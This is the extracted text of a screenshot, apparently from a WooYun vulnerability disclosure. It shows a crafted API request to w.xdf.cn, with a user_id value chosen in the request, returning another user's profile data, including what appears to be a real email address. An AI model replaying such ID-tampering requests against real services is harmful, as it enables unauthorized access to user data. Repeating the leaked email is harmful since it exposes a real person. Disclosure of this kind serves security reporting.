 http://w.xdf.cn/api/index.html
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://w.xdf.cn/api/index.html
Split URL
Execute
Enable Post data Enable Referrer
Post data { "cmdid": 21,"user_id": 101088}
w.xdf.cn/api/index.html Google <Ctrl+K
{"rcode":1,"time":1386602166,"userinfo":{"nickname":"\u8304
\u5b50","introduction":"","type":"1","orgnization":"","email":"1193514951@qq.com","fans_cnt":"0","question_cnt":"3","answe
\/\/profile.x.xdf.cn\/Profile\/ImgRes\/User\/avatar\/000\/00\/22\/60_avatar_middle.jpg"}}
www.wooyun.org